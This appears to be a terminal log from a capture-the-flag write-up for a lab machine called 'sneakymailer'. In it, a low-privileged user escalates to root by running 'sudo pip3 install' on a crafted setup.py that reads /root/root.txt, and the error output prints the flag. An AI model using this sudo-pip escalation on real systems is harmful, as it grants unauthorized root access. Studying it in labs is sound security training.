 low@sneakymailer:~$ TF=$(mktemp -d);echo 'raise Exception(open("/root/root.txt").read())' > $TF/
setup.py;sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.rzTG4Ejqx9
    Complete output from command python setup.py egg_info:
    Traceback (most recent call last):
      File "<string>", line 1, in <module>
      File "/tmp/pip-req-build-vug8b9ra/setup.py", line 1, in <module>
        raise Exception(open("/root/root.txt").read())
    Exception: 504e70b713ecc72e3589e6c0a5cdd7af
    ----------------------------------------
Command "python setup.py egg_info" failed with error code 1 in /tmp/pip-req-build-vug8b9ra/